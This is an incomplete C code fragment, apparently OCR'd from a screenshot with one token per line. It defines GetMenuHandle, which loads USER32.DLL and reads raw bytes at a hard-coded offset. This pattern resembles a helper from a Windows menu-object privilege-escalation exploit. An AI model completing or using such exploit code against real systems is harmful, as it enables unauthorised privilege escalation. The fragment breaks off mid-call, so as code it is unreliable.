
GetMenuHandle
(
HMENU menu_D
)
{
int
 conut 
=
0
;
    PVOID HANDLE 
=
0
;
    PBYTE add 
=
0
;
    WORD temp 
=
0
;
    DWORD offset 
=
0xbd688
;
    HMODULE hModule 
=
LoadLibraryA
(
"USER32.DLL"
)
;
    PBYTE pfnIsMenu 
=
(
PBYTE
)
GetProcAddress
(
hModule
,
"IsMenu"
)
;
    ULONGLONG par1 
=
0
;
    DWORD par2 
=
0
;
memcpy
(
(
VOID
*
)
&
par1
,
(
char
*
)
(
(
ULONGLONG
)
hModule 
+
 offset
)
,
0x08
)
;
memcpy
(
(
VOID
*
)
&
par2
,
(
char
*
)
(
(
ULONGLONG
)
hModule 
+
 offset 
+
0x08
)
,